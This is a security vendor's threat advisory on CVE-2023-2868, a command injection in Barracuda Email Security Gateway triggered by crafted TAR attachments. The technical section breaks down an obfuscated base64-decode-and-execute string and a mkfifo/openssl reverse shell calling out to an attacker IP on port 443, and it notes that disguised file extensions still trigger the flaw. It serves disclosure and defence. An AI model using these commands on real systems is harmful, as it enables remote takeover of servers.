Barracuda ES Gateway Reverse Shell Vulnerability
Overview:
SonicWall Capture Labs Threat Research Team has observed the following threat:
The Barracuda Email Security Gateway is a comprehensive email security solution developed to safeguard businesses from a multitude of email threats such as spam, viruses, phishing, DoS attacks, and data leaks. It is available in physical and virtual forms and offers thorough inbound and outbound email filtering, data leak prevention, and email encryption. It also boasts advanced features like protection against sophisticated threats like ransomware and zero-day attacks. In addition, it employs an outbound filtering system to avert data loss and uphold the reputation of your email server’s IP address.
The appliance form factor of the Barracuda Email Security Gateway pertains to its physical variant, a standalone device installable directly into an organization’s network infrastructure.
A remote command injection vulnerability has been discovered in the Barracuda Email Security Gateway product, affecting versions 5.1.3.001 to 9.2.0.006. This vulnerability stems from an insufficient sanitization process of .tar files (tape archives).
This vulnerability could be exploited by a remote, unauthenticated attacker by sending a specially crafted TAR file to the targeted device. A successful attack could result in a reverse shell against the targeted server, thus compromising its security.
CVE Reference:
This vulnerability has been assigned the Common Vulnerabilities and Exposures (CVE) identifier CVE-2023-2868.
Common Vulnerability Scoring System (CVSS):
The overall CVSS score is 8.8 (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RL:O/RC:C).
Base score is 9.8 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H), based on the following metrics:
• Attack vector is network.
• Attack complexity is low.
• Privileges required is none.
• User interaction is none.
• Scope is unchanged.
• Impact of this vulnerability on data confidentiality is high.
• Impact of this vulnerability on data integrity is high.
• Impact of this vulnerability on data availability is high.
Temporal score is 8.8 (E:U/RL:O/RC:C), based on the following metrics:
• The exploit code maturity level of this vulnerability is unproven.
• The remediation level of this vulnerability is official fix.
• The report confidence level of this vulnerability is confirmed.
Technical Overview:

Inside the TAR file, you will see the following string:
The script provided is a shell command that decodes a base64 encoded string and then executes the result. Here’s a detailed breakdown of what the command does:

abcdefg=: This sets the variable abcdefg to a base64 encoded string.ee=ba: This sets the variable ee to the string ba.G=s: This sets the variable G to the string s."ech"o $abcdefg|${ee}se64 -d|${G}h: This part of the command is using some obfuscation. If we substitute ee with ba and G with s, we get"ech"o $abcdefg | base64 -d | sh."ech"o $abcdefg: This echoes the base64 encoded string stored in abcdefg.- base64 -d: This decodes the base64 encoded string.
- sh: This executes the resulting decoded command string using sh.
- wh66489.txt: This command doesn’t seem to have any context related to the rest of the script and it doesn’t appear to be a valid command by itself. If it was intended to redirect the output to a file named wh66489.txt, then it would require a > before the filename like this > wh66489.txt.
If we decode the base64 string abcdefg using the command "ech"o $abcdefg | base64 -d, we get:

This command is creating a reverse shell that connects to a specified host 107.148.223.196:443 over a secure SSL/TLS connection.
The breakdown of the reverse shell commands:
- setsid: This command is used to run a new session in Unix and Unix-like operating systems. This ensures that the command continues running even if the terminal is closed.
sh -c: The sh -c command is used to run a shell (sh) with a command string (-c option). Here, the string within the quotes is the command string that sh is going to execute.mkfifo /tmp/p: The mkfifo command creates a named pipe with the name/tmp/p. Pipes are used to direct the output from one command as input to another. Named pipes, like/tmp/p, can be used by multiple processes for communication.sh -i < /tmp/p 2>&1|openssl s_client -quiet -connect 107.148.223.196:443 > /tmp/p 2>/dev/null: This is a compound command.sh -i < /tmp/p 2>&1: Thesh -icommand starts an interactive shell. The< /tmp/predirects the input of this shell from the named pipe we created earlier.- The
2>&1redirects standard error (2) to standard output (1). - Therefore, both the error messages and standard output from the
sh -icommand are sent to the pipe/tmp/p. - The | character pipes the output from the preceding command as the input to the next command.
openssl s_client -quiet -connect 107.148.223.196:443: The openssl s_client command starts a SSL/TLS client that connects to an SSL/TLS server. The -quiet option suppresses most of the output. The -connect option specifies the host and port to connect to, here107.148.223.196:443.> /tmp/p 2>/dev/null: This part is redirecting the standard output to the named pipe (/tmp/p) and discarding the standard error by directing it to/dev/null.rm /tmp/p: Finally, after the connection is terminated, this command removes the named pipe/tmp/p.
The overall purpose of this command is to create a reverse shell that connects to a specified host 107.148.223.196:443 over a secure SSL/TLS connection. The connection is kept alive even if the terminal is closed due to the setsid command.
Triggering the Problem:
• The target system must have the Barracuda Email Security Gateway versions 5.1.3.001-9.2.0.006.
• The attacker must have network connectivity to the affected ports.
• The attacker must send malicious attachments designed to exploit CVE-2023-2868 to gain initial access.
Triggering Conditions:
For emails targeting Barracuda Email Security Gateway middleboxes and transmitted over SMTP or ESMTP, it is crucial to attach files with the extension ".tar" in their filename. Alternatively, using other extensions such as ".jpg" or ".dat" is acceptable, as long as they contain valid ".tar" file content for exploitation.
Note that ".tar" file attachments crafted as valid exploits have the potential to execute a reverse shell payload on certain ESG appliances during the email attachment screening process.
Attack Delivery:
The following application protocols can be used to deliver an attack that exploits this vulnerability:
• SMTP
• ESMTP
Exploit chain related malware components will be installed over HTTP/HTTPs.
SonicWall's, Capture Labs, provides protection against this threat:
• GAV: 18479 CVE-2023-2868.A
• GAV: 17928 Saltwater.A
Remediation Details:
The risks posed by this vulnerability can be mitigated or eliminated by:
• Filtering traffic based on the signature above.
• Upgrading the product to a non-vulnerable version.
The vendor has released the following advisory regarding this vulnerability:
Vendor Advisory #1
Vendor Advisory #2